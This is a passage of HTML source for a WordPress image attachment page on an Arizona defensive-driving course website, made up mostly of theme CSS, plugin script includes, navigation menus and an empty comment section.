.pum-theme-445 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-445 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-445 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-445 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 446: Framed Border */
.pum-theme-446, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-446 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-446 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-446 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-446 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-448 {z-index: 1999999972}
#pum-471 {z-index: 1999999999}
#pum-451 {z-index: 1999999999}
#pum-454 {z-index: 1999999999}
#pum-457 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='pp-animate-css' href='https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://funnydriving.com/arizona/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/video-js.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/camera.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexnav-css' href='https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/css/flexnav.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flickr.js?ver=1.0" id="flickr-js"></script>
<link rel="https://api.w.org/" href="https://funnydriving.com/arizona/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnydriving.com/arizona/wp-json/wp/v2/media/716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnydriving.com/arizona/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://funnydriving.com/arizona/?p=716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-tempe-arizona%2Fdefensive-driving-tempe-arizona-ft-tw%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnydriving.com/arizona/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-tempe-arizona%2Fdefensive-driving-tempe-arizona-ft-tw%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdW5ueWRyaXZpbmcuY29tL2FyaXpvbmEvd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '716',
				search_term: '',
				current_page: 'https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
/* fonts */
html body{
	font-family: Open Sans;
	color: #505050;
	font-size: 16px;
	line-height: 1.375;
}
.pagenavi .prevpostslink:before,
.pagenavi .nextpostslink:before,
a.page-numbers,
span.page-numbers{
	font-size: 16px;
}

a.alt,
.footer .wpcf7,
#breadcrumbs .delimiter:before,
.footer input,
.top-panel input,
select, 
input[type="date"]{
	color: #505050;
}
#kids_main_nav a{
	font-family: Open Sans;
	color: #fff;
	font-size: 19px;
	line-height: 1.5;
}
#kids_main_nav {
	font-size: 19px;
}

.section-title,
.post-content .widget-title,
.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,
.entry-container main .widget-title{
	font-size: 32px;
	color: #3185cb;
	line-height: 1.25;
}

.widget-title,
.section-title,
.title,
.header_container h1,
#respond_block h1,
.button,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
.cws_button,
input[type="submit"],
.widget_calendar caption,
.pricing_table_column .price_part,
blockquote:before,
blockquote:after,
.testimonial p:before,
.testimonial p:after,
.slogan>.widget_text:before,
.slogan>.widget_text:after,
.post_cats span, 
.post_tags span,
.post-meta .post-date,
.post-title a,
ul.products li.product .price,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce .summary>.product_title,
.woocommerce .summary .price,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
.holder404{
	font-family: Open Sans;
}
#respond_block .comment-author{
	color: #3185cb;
}

a, 
ul.type-2 li:before,
.post-title a:hover,
a.alt:hover{
	color: #3185cb;
}
 


/* Colors for: top bar, menu, buttons, widget titles */
.cws_button ,
.kids_curtain:before,
.accordion li a.opener:before,
ul li:before,
.post-meta .post-date:before,
b.trigger:before,
.accordion_title .accordion_icon:before,
.accordion_title  .acc_featured_icon,
aside .widget h3.widget-title,
aside .widget.type-3 h3.widget-title .cloud-element-1:before,
aside .widget.type-3 h3.widget-title .cloud-element-1:after,
aside .widget.type-3 h3.widget-title .cloud-element-2:before,
aside .widget.type-3 h3.widget-title .cloud-element-2:after,
aside .widget.type-3 h3.widget-title .cloud-element-3:before,
aside .widget.type-3 h3.widget-title .cloud-element-3:after,
#kids_main_nav ul ul li:hover,
#kids_main_nav > ul > li > a:before,
#kids_main_nav ul ul,
.touch_device #kids_main_nav>ul,
.single_bar .progress,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
#post_comment,
#search-form .button,
.wpcf7 input[type="submit"],
input[type="radio"]:checked:before,
.soc_icon.fa,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
#kids-back-top span,
.gl_cat .backLava,
.nav_cat .backLava,
.owl-controls.clickable .owl-pagination .owl-page.active span,
.tparrows.default:after,
.menu-button{
	background-color: #3185cb;
}

@media screen and (max-width: 980px){
	#kids_main_nav>ul{
		background-color: #3185cb;
	}
}


.pricing_table_header .title,
.widget_categories ul li:before,
.catappendspan:before{
	color: #3185cb;
}

input[type="checkbox"]:before{
	color: #3185cb;
}
ul.latest_tweets li li .icon_frame i.fa:before{
	background-color: rgba(49,133,203,0.4);
}

.cws_button:hover,
#kids_main_nav > ul > li:hover > a:before,
#kids_main_nav > ul > li.current-menu-item > a:before,
#kids_main_nav > ul > li.current-menu-item>a + li >a:before,
#kids_main_nav > ul > li.current-menu-ancestor > a:before,
#kids_main_nav > ul > li ul li.current-menu-item,
#kids_main_nav > ul > li ul li.current-menu-parent,
#respond_block .comment-reply-link:hover,
#respond_block .comment-edit-link:hover,
#post_comment:hover,
#search-form .button:hover,
.wpcf7 input[type="submit"]:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover, 
.woocommerce .products a.add_to_cart_button:hover, 
.woocommerce .products a.added_to_cart:hover,
.woocommerce-page .button:hover,
.woocommerce-page [type="submit"]:hover,
.woocommerce-page [type="button"]:not(.plus):not(.minus):hover,
.woocommerce-page .added_to_cart:hover,
.woocommerce .button:hover,
.woocommerce [type="submit"]:hover,
.woocommerce [type="button"]:not(.plus):not(.minus):hover,
.woocommerce .added_to_cart:hover,
#kids-back-top a:hover span{
	background: #ed1e1e;
}
.cws_button:hover,
.soc_icon.fa:hover{
	background: #ed1e1e !important;
}

/* Colors for: footer */
.footer,
.footer .widget_calendar table tbody,
.top-panel .widget_calendar table tbody,
.top-panel,
#kids_header .kids_social .openbtn a,
#kids_header .kids_social span,
#kids_header .kids_social li.hide,
.kids_social .lang_bar>div>ul a:after,
.kids_social .lang_bar>div>ul a:before{
	background-color: #3185cb;
}
#kids_header .kids_social li,
.kids_social .lang_bar>div>ul>li>a:before{
	background-color: rgba(49,133,203,0.65);
}
.top-panel{
	border-color: #3185cb;
}

/* Colors for: middle content (the sand color) */
aside .widget>.latest-posts-widget>.widget-content,
aside .widget.widget_categories>.ui-widget,
aside .widget.widget_archive>ul,
aside .widget_calendar>#calendar_wrap,
aside .widget_recent_comments>#recentcomments,
aside .widget>.textwidget,
aside .widget>.tagcloud,
aside .widget_search>#search-form,
aside .widget_cws_video .widget-content>.widget_video,
aside .widget>.contact-us,
aside .widget_cws_nav>.widget-content>.nav_cat,
aside .widget_meta>ul,
aside .widget_recent_entries>ul,
aside .widget_pages>ul,
aside .widget_categories>ul,
aside .cws_tweets,
aside .postform,
aside .flickr-badge,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_shopping_cart_content,
aside .woocommerce.widget_price_filter>form,
aside .woocommerce.widget_product_categories .product-categories,
aside .woocommerce.widget_products .product_list_widget,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_recent_reviews .product_list_widget,
aside .woocommerce.widget_recently_viewed_products .product_list_widget,
aside .woocommerce.widget_top_rated_products  .product_list_widget,
aside .woocommerce.widget_layered_nav_filters>ul,
.flickr-badge img,
.kids_image_wrapper,
.woocommerce .product_list_widget img{
	border-color: #3686c9;
}

.kids_top_content_middle,
.post-entry,
.accordion_content,
.callout_widget .icons_part,
.pagenavi .page,
.pagenavi .nextpostslink,
.pagenavi .prevpostslink,
.pagenavi a.page-numbers,
.tab_items,
.tab_container,
.widget.woocommerce.widget_price_filter .ui-slider-range,
.pricing_table_column .button_part,
.page-content blockquote,
.testimonial{
	background-color: #3686c9;
}
.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single,
.country_select{
	background: #3686c9;
}

/* Colors for middle content helper */
.media-block .kids_picture,
body.home .kids_top_content_middle.homepage .bottom-border,
.kids_top_content_middle,
.entry-container #comments ol > .comment,
.entry-container .children .comment,
form textarea,
input[type*="text"],
input[type="password"],
input[type="email"],
.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"],
.contact-us textarea,
.wpcf7 input,
.pricing_table_column,
.flxmap-container,
.entry-container #respond_block,
.avatar,
pre,
table, 
th, 
td,
.kids_posts_container .widget_wrapper>div,
.tabs .tab,
.accordion_section,
.accordion_widget,
.toggle_widget,
.tab_items,
.slogan:after,
.callout_widget,
img[class*="wp-image"],
select,
.woocommerce-ordering>select,
.woocommerce-result-count+ul.products,
.woocommerce-ordering+ul.products,
.content-wrapper figure,
.woocommerce div.product div.images div.thumbnails .content-wrapper figure, 
.woocommerce-page div.product div.images div.thumbnails .content-wrapper figure,
.woocommerce-page #reviews #comments ol.commentlist li, 
.woocommerce-tabs #reviews #comments ol.commentlist li,
.woocommerce .product-thumbnail img,
.chosen-container-single .chosen-single,
.chosen-container .chosen-drop,
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-search input[type=text],
#order_review,
.iso-column .iso-item,
.portfolio>.item,
.portfolio .filter,
.widget.woocommerce.widget_shopping_cart ul>li,
.widget.woocommerce.widget_price_filter .ui-slider-horizontal,
.widget.woocommerce.widget_price_filter .ui-slider-handle,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.widget.woocommerce.widget_product_categories li ul li:first-child,
.widget.woocommerce.widget_layered_nav li ul li:first-child,
.widget.woocommerce.widget_shopping_cart ul>li,
.woocommerce .product_list_widget>li,
ul.tabs>li,
.woocommerce-page .shipping_calculator,
.woocommerce-page .cart_totals,
.woocommerce-page .shipping_calculator .shipping-calculator-form .country_to_state,
main .cws_tweets ul.latest_tweets li li,
aside .cws_tweets ul.latest_tweets li li,
aside .widget_recent_entries ul li, 
aside .widget_archive ul li, 
aside .widget_pages ul li, 
aside .widget_nav_menu ul li, 
aside .cws_tweets ul.latest_tweets li li, 
aside .widget_categories ul li, 
aside .widget_recent_comments ul li,
aside .gl_cat ul > li,
aside .nav_cat ul > li,
aside .latest-posts-widget ul li,
aside .widget_meta ul li,
.tab_container,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.latest-posts-widget ul li,
.gl_cat ul > li, 
.nav_cat ul > li,
ul.latest_tweets li li,
.widget_calendar #calendar_wrap,
.country_select{
	border-color: #3f3f3f;
}
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav i,
.pricing_table_column .price_part,
.pricing_table_header,
.tabs .tab.active,
.accordion_section.active .accordion_title,
.accordion_section .accordion_title:hover,
.pagenavi .current,
.pagenavi .page:hover,
.pagenavi .prevpostslink:hover,
.pagenavi .nextpostslink:hover,
.pagenavi a.page-numbers:hover,
.widget_calendar table td#today:before,
.widget_calendar table td>a:before,
.post-footer,
ul.tabs>li.active,
.post-meta .post-comments,
.widget_calendar caption,
.widget_cws_benefits .widget-icon>i{
	background-color: #3f3f3f;
}

/* Colors for: main color */
.kids-bg-level-1{
	background: #8fc0ea;
}
.kids_social .lang_bar>div>ul ul{
	border-color: #8fc0ea;
}

/* sand color */
hr{
	border-color: #3f3f3f;
}



/* long shadow for kids_curtain */
.no-ie .kids_curtain:before{
	text-shadow: rgb(39,106,162) 1px 1px,
	 rgb(39,106,162) 2px 2px,
	 rgb(39,106,162) 3px 3px,
	 rgb(39,106,162) 4px 4px,
	 rgb(39,106,162) 5px 5px,
	 rgb(39,106,162) 6px 6px,
	 rgb(39,106,162) 7px 7px,
	 rgb(39,106,162) 8px 8px,
	 rgb(39,106,162) 9px 9px,
	 rgb(39,106,162) 10px 10px,
	 rgb(39,106,162) 11px 11px,
	 rgb(39,106,162) 12px 12px,
	 rgb(39,106,162) 13px 13px,
	 rgb(39,106,162) 14px 14px,
	 rgb(39,106,162) 15px 15px,
	 rgb(39,106,162) 16px 16px,
	 rgb(39,106,162) 17px 17px,
	 rgb(39,106,162) 18px 18px,
	 rgb(39,106,162) 19px 19px,
	 rgb(39,106,162) 20px 20px;
}

.pp_social {display:none;}
.page-content .container {padding-bottom: 160px;}
.kids_bottom_content .content_bottom_bg{height:160px}
.bg-level-1 {background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/clouds_retina4-2yqdoj5quytw8tu84f9b7u.png);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
					only screen and (min--moz-device-pixel-ratio: 1.5),
					only screen and (-o-device-pixel-ratio: 3/2), 
					only screen and (min-device-pixel-ratio: 1.5) {}</style><link rel="stylesheet" type="text/css" media="all" href="https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css" /><script type='text/javascript'>
			function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}
		</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
		
			<body class="attachment attachment-template-default single single-attachment postid-716 attachmentid-716 attachment-jpeg secondary-page #8fc0ea fl-builder-2-10-0-5 fl-no-js">

		
		
		


			

		<div class="kids-bg-level-1">



			<div class="bg-level-1">

            

<!--<div class="TopButtonFrame" id="TopButtonFrame">



<div class="RSlogin" id="RSlogin"> <a href="#">Returning Students Login</a></div>



<div class="StudentSignUp" id="StudentSignUp"> <a href="#">Online Course Signup</a></div>



</div>-->

            

            </div>

			

			<header id="kids_header">



				<div class="l-page-width clearfix">



					<ul class="kids_social">

                                        

						




<li>
<nav id="kids_main_nav" style="float:right;">

<ul id="menu-main" class="clearfix flexnav flexNav-no-touch">
   <li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2212 item-with-ul">
   <a href="#" style="width:201px;padding-top:2px;">Course Login</a>
    <ul class="sub-menu" style="display: none;width:201px;margin-top:1px;">
      <li id="menu-item-2213" style="width:201px;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2213">
	<a style="width:180px;text-align:left;" href="https://az.funnydriving.com">Arizona</a>
      </li>
      <li id="menu-item-2653" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653">
	<a style="width:180px;text-align:left;" href="https://nm.funnydriving.com">New Mexico</a>
      </li>
      <li id="menu-item-2215" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2215">
	<a  style="width:180px;text-align:left;" href="https://fl.funnydriving.com">Florida</a>
      </li>
     <li id="menu-item-2782" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2782">
	<a style="width:180px;text-align:left;" href="https://detx.funnydriving.com">Texas Drivers Ed</a></li>
     <li id="menu-item-2214" style="width:201px;"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2214">
	<a style="width:180px;text-align:left;" href="https://tx.funnydriving.com">Texas Defensive Driving</a></li></ul><span class="touch-button"><i class="navicon">▼</i></span>
     </li>
</ul>
</nav>
</li>


					</ul><!-- .kids_social -->

					<div class="kids_clear"></div>

                 <div class="LogoContainerDiv" id="LogoContainerDiv">

					<div class="LogoDiv" id="LogoDiv"><a href = "/"><img src="https://funnydriving.com/wp-content/uploads/2015/07/Screen-Shot-2015-07-07-at-4.06.55-PM-2.png" class="logoimg" /></a></div>



                    <div class="LogoTitleDiv " id="LoopTitleDiv">DEFENSIVE DRIVING ARIZONA</div>

</div>

                    



					<nav id="kids_main_nav" style="float:right; text-align:right;" >

						<div class="menu-button">

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

							<span class="menu-button-line"></span>

						</div>

<ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-330"><a href="https://funnydriving.com/arizona/"><i class="fa fa-lg fa-home"></i></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-555"><a href="https://funnydriving.com/arizona/defensive-driving-course-tour/">Course Info</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://funnydriving.com/arizona/system-requirements/">System Requirements</a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://funnydriving.com/arizona/how-defensive-driving-works/">How It Works</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://funnydriving.com/arizona/defensive-driving-course-pricing/">Pricing</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="/arizona/signup/">Sign Up</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://funnydriving.com/arizona/contact-funny-driving/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://funnydriving.com/arizona/about-funny-drivings-online-course/">About Us</a></li>
</ul>
</li>
</ul>


					</nav><!-- #kids_main_nav -->



				</div><!--/ .l-page-width-->



			</header><!--/ #kids_header-->

	                        

	<!-- HEADER END -->

	
</div><!-- .bg-level-1 -->
	<div id="kids_middle_container"><!-- .content -->
		<div class="kids_top_content">
			<div class="kids_top_content_middle ">
							<div class="header_container ">
					<div class="l-page-width">
						<h1>Defensive Driving Tempe Arizona FT TW</h1>								<ul id="breadcrumbs">									
									<li><a href="https://funnydriving.com/arizona" title="Home">Home</a></li> <span class="delimiter">&gt;</span> <li><a href="https://funnydriving.com/arizona/blog/category/blog/">Blog</a> <span class="delimiter">&gt;</span> </li><li><a href="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/">Defensive Driving Tempe Arizona</a></li> <span class="delimiter">&gt;</span> <li><span class="current_crumb">Defensive Driving Tempe Arizona FT TW</span></li>								</ul>
												</div>
				</div>
					</div><!-- .kids_top_content_middle -->
	</div>
		
	<div class="bg-level-2-full-width-container kids_bottom_content">
			<div class="bg-level-2-page-width-container no-padding">
				<section class="kids_bottom_content_container">
					<!-- ***************** - START Image floating - *************** -->
					<div class="page-content">
						<div class="container">
							<div class="entry-container">
																<main >
									<article>
										
												<div>
													<div>
														<div class="entry">
                                                                                                                <p class="attachment"><a href='https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW.jpg'><img loading="lazy" decoding="async" width="300" height="300" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-300x300.jpg 300w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1024x1024.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-150x150.jpg 150w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-1536x1536.jpg 1536w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/Defensive-Driving-Tempe-Arizona-FT-TW-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
                                                                                                        </div><!--/ entry-->

													</div>


												</div><!--/ post-entry -->




																			</article>
									<!-- comments block -->
<div id="respond_block">

	<!-- post comments -->
	<div class="comment-list" id="comments">

		<a href="https://funnydriving.com/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#respond" class="comments_q" ><h1>No Comments</h1></a>
		
		
		
				 </div> 

		<!-- add comment -->
		<div class="add-comment" id="addcomments">

			<h1>Leave a comment</h1>

			<div class="comment-form">

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/arizona/blog/defensive-driving-tempe-arizona/defensive-driving-tempe-arizona-ft-tw/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://funnydriving.com/arizona/wp-login.php?redirect_to=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-tempe-arizona%2Fdefensive-driving-tempe-arizona-ft-tw%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
			</div><!--/ comment-form -->
		</div><!--/add comment -->
</div><!--/ respond -->
<!-- //end comments block -->	
								</main>
								<aside id="sidebar-right"></aside>								<div class="kids_clear"></div>
							</div><!-- .entry-container -->
						</div>
						<div class=""></div>
					</div>
					<!-- ***************** - END Image floating - *************** -->	
				</section><!-- .bottom_content_container -->				
			</div>
			<div class="content_bottom_bg"></div>
		</div>
	</div><!-- .end_content -->
	
    <!-- FOOTER BEGIN -->
    	
  		
  			<!--[if lt IE 9]>
